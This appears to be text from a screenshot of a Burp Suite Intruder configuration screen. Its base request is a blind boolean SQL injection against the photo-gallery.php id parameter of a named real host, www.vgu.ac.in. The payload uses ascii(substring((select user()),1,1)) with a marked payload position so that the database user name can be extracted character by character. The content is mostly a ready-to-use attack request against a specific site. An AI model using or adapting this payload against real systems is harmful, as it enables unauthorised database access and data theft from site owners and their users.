 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20user()),1,1))=§112§)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh